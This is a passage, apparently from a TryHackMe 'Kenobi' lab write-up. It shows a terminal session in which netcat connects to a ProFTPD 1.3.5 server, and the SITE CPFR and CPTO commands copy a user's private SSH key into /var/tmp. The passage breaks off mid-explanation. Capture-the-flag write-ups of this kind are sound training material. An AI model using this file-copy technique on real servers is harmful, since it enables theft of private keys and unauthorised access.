 ┌──(DrunkenHacker㉿kali)-[~/MyCourses/TryHackMe/kenobi]
└─$ nc 10.10.170.167 21
220 ProFTPD 1.3.5 Server (ProFTPD Default Installation) [10.10.170.167]
SITE CPFR /home/kenobi/.ssh/id_rsa
350 File or directory exists, ready for destination name
SITE CPTO /var/tmp/id_rsa
250 Copy successful
quit
221 Goodbye.
CPFR and SITE CPTO commands.
We knew that the /var directory was a mount we could see (task 2, question 4). So we've now